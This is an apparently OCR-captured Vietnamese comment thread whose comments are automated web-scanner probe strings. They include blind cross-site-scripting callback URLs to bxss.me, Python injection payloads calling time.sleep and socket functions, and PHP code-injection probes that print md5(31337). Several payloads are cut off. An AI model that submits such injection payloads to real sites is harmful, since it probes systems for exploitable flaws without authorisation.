
e
QPbmCRVM
4 năm trước
Trả lời
bxss.me/t/xss.html?%00
QPbmCRVM
4 năm trước
Trả lời
HttP://bxss.me/t/xss.html?%00
"+str(__import__('time').sleep(9))+__import__('socket').ge
4 năm trước
Trả lời
e
'.print(md5(31337)).'
4 năm trước
Trả lời
e
${@print(md5(31337))}\
4 năm trước
Trả lời
e
'+str(__import__("time").sleep(9))+__import__("socket").g
4 năm trước
Trả lời